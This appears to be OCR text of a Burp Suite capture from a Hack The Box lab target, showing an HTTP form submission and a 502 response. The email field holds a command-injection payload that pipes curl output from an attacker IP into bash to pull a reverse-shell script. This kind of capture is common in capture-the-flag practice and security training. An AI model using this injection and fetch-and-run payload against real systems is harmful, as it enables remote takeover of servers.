 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: only4you.htb
3 Content-Length: 98
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://only4you.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://only4you.htb/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9,ar;q=0.8
13 Connection: close
14
15 name=test&email=test%40test.com|curl+http://10.10.16.47/revshell.sh|bash&subject=test&
message=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 502 Bad Gateway
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 22 Jul 2023 21:27:15 GMT
4 Content-Type: text/html
5 Content-Length: 568
6 Connection: close
7
8 <html>
9 <head>
<title>
502 Bad Gateway
</title>
</head>
10 <body>
11 <center>
<h1>
502 Bad Gateway
</h1>
</center>
12 <hr>